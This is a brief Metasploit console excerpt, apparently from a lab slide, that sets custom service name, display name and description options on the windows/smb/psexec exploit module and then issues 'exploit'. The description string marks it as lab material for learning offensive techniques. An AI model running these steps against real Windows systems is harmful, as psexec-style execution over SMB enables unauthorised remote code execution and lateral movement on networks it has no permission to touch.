 msf6 exploit(windows/smb/psexec) > set SERVICE_NAME evil_service
SERVICE_NAME => evil_service
msf6 exploit(windows/smb/psexec) > set SERVICE_DISPLAY_NAME "Evil Service"
SERVICE_DISPLAY_NAME => Evil Service
msf6 exploit(windows/smb/psexec) > set SERVICE_DESCRIPTION "This is an Evil Service we are using for lab"
SERVICE_DESCRIPTION => This is an Evil Service we are using for lab
msf6 exploit(windows/smb/psexec) > exploit